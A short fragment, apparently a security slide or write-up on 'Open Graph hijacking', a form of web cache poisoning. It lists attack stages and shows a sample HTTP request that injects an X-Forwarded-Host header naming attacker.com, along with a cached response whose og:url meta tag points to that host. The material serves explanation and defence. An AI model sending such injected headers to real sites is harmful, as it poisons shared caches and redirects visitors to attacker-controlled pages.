 Open Graph hijacking
Detect
Explore
Inject
Map
Find
GET /popularPage HTTP/1.1
Host: redacted.net
Cookie: session_id=942…;
X-Forwarded-Host: attacker.com
HTTP/1.1 200 OK
Cache-Control: public, max-age=14400
…
<meta property="og:url" content='https://attacker.com/…